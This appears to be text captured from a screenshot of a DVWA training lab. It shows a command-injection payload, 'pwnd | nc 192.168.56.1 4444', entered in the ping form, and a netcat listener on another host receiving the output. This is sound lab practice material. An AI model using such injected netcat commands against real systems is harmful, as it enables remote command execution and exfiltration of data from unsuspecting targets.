 Damn Vulnerabl... × +
192.168.56.101/dvwa/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
ho pwnd | nc 192.168.56.1 4444;echo sent;
submit
sent
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
coastal@coastal-LinuxBook: ~
coastal@coastal-LinuxBook:~$ nc -l 192.168.56.1 4444
pwnd
coastal@coastal-LinuxBook:~$
Username: user
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8